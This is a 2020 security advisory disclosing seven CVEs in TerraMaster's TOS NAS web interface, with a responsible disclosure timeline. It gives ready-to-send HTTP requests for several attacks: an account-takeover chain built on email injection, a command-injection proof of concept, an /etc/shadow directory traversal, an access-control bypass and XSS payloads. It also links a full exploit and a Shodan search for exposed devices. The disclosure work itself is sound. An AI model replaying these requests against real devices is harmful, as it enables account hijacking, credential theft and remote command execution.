# TerraMaster TOS Multiple Vulnerabilities
* Autore articolo Di [r00t]()
* Data dell'articolo [12 Dicembre 2020](https://www.ihteam.net/advisory/terramaster-tos-multiple-vulnerabilities/)
* [Nessun commento su TerraMaster TOS Multiple Vulnerabilities](https://www.ihteam.net/advisory/terramaster-tos-multiple-vulnerabilities/#respond)
TerraMaster is well known for producing data storage devices (NAS and DAS)
since 2010. TOS is the name of their web interface to manage functionalities
of the device.

The product is not new to security vulnerabilities, as Joshua M. of ISE
highlighted back in 2018 (https://blog.securityevaluators.com/terramaster-nas-
vulnerabilities-discovered-and-exploited-b8e5243e7a63).
In 2020, IHTeam performed a security review of the current TOS version 4.2.06
and identified the following:
CVE-2020-28184 - XSS
CVE-2020-28185 - User Enumeration
CVE-2020-28186 - Email Injection
CVE-2020-28187 - Directory Traversal
CVE-2020-28188 - Remote Command Execution
CVE-2020-28190 - Software Update Man-in-the-middle
CVE-2020-29189 - Incorrect Access Control
At the moment of writing Shodan has found around 1000 vulnerable TOS exposed
on Internet - <https://www.shodan.io/search?query=X-Powered-By%3A+TerraMaster>
## **_Account Takeover_**
CVE-2020-28186 - The Forget Password functionality was found to be vulnerable
to email injection, allowing an attacker to receive a verification code to a
third-party email. This attack only works if the user specified a 'Security
email' on the account.
The first step is to identify valid account (CVE-2020-28185) with security
email set via:
```
POST /wizard/initialise.php HTTP/1.1
Host: 192.168.1.206:8181
Content-Length: 28
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.1.206:8181
tab=checkuser&username=testaccount
```
The response will look like the following:
```
{"username":"testaccount","email":"user@local.local","status":1}
```
We can now proceed requesting the password reset code via:
```
POST /wizard/initialise.php HTTP/1.1
Host: 192.168.1.206:8181
Content-Length: 41
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.206:8181
Referer: http://192.168.1.206:8181/wizard/getpass.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
tab=validmail&email=<valid_user@email>,<attacker_controlled@email>
```
Both user and attacker will receive the verification code thanks to email
injection (comma separated emails); At this point we can validate the code
(the cookie value must be lowercase):
```
POST /wizard/initialise.php HTTP/1.1
Host: 192.168.1.206:8181
Content-Length: 25
Accept: /
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.206:8181
Referer: http://192.168.1.206:8181/wizard/getpass.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: check_mail=frskzi
Connection: close
tab=checkcode&code=FrSkzI
```
And finally reset the user's password via:
```
POST /wizard/initialise.php HTTP/1.1
Host: 192.168.1.206:8181
Content-Length: 82
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.206:8181
Referer: http://192.168.1.206:8181/wizard/getpass.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: check_mail=frskzi
Connection: close
tab=checkpass&username=testaccount&email=<valid_user@email>&code=FrSkzI&passwd=NewPassw0rdH3r3
```
## **_Unauthenticated Remote Command Execution_**
CVE-2020-28188
Vulnerable page: _/include/makecvs.php_
Vulnerable parameter: _Event_
Proof of Concept:
```
GET /tos/index.php?explorer/pathList&path=%60touch%20/tmp/file%60 HTTP/1.1
Host: 192.168.1.206:8181
```

Full exploit available at: <https://iht.li/paste.php?hash=UEUS>
## **_Weak Access Control List_**
CVE-2020-29189 - When a user is created, it could be placed within a group
having read-only access to NAS folders. It was found that this option could be
bypassed via the following request:
```
POST /tos/index.php?explorer/pathChmod HTTP/1.1
Host: 192.168.1.206:8181
Content-Length: 162
Accept: */*
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.206:8181
Referer: http://192.168.1.206:8181/tos/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=9ef919de5a6d2b17f5b6a5549e45495e; tos_visit_time=1604152180; kod_name=testaccount; noshow=1; kod_user_language=it-it
Connection: close
list=[{"type":"folder","path":"Volume%2520%25231%252Fpublic%252FISO%252F","userlist":"admin,testaccount,user,@admin,@allusers","right":"2,2,2,2,2","appmode":"0"}]
```
The 'right' array refers to the 'userlist' array, therefore a value of '2'
will grand read/write access, instead of '1' that only grants read access.
## **_Directory Traversal_**
CVE-2020-28187 - Instances of directory traversal leading to internal file
system disclosure were identified. For example the following authenticated
request can be performed to read the /etc/shadow file:
```
GET /tos/index.php?editor/fileGet&filename=../../../../../../etc/shadow HTTP/1.1
Host: 192.168.1.206:8181
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=xxxxxxxxxxxx;
Connection: close
```
The nginx web server was running with root privileges, that's why it was
possible to read the shadow file.
## **_Cross-Site Scripting_**
CVE-2020-28184
XSS via Host header on port 80 (unauthenticated)
```
GET / HTTP/1.1
Host: 192.168.1.206'-alert(1)-'
```
Via GET (authenticated)
```
GET /module/index.php?mod=%2fusr%2fwww%2fmod%2f5.%22-alert(1)-%22 HTTP/1.1
Host: 192.168.1.206:8181
```
## **_Software update via insecure communication channel_**
CVE-2020-28190 - In addition, software update and applications are checked and
delivered via un-encrypted communication channel (HTTP):
```
"AmazonS3":
{
"url":"http:\/\/dl.terra-master.com\/cn\/TOS7.0CJ\/AmazonS3.bz2"
```
This behavior would allow man-in-the-middle attacks to successfully install
malicious applications or updates.
## **_Responsible Disclosure timeline:_**
2 Nov 2020 - Details sent to TerraMaster Team and CVE request submitted
17 Nov 2020 - TerraMaster confirms that fixes will be implemented in version
4.2.07
3 Dec 2020 - TerraMaster releases TOS 4.2.07
9 Dec 2020 - IHTeam confirms issues were fixed in 4.2.07
12 Dec 2020 - IHTeam releases a public disclosure article


暂无评论